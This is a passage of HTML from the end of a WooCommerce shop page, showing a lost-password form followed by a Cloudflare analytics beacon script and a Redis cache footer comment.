        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="e5f5f21af3" /><input type="hidden" name="_wp_http_referer" value="/category/australia/?currency=VND" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12101 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
